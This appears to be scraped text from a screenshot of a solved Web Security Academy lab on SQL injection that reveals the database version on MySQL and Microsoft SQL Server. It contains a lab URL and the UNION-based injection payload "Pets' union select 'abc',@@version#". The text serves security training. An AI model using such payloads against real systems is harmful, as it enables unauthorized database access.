 https://0aad004c03a381de8129fc7200e400a8.web-security-academy.net/filter?category=Pets'+union+select+'
Bur
Web Security
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Pets' union select 'abc',@@version#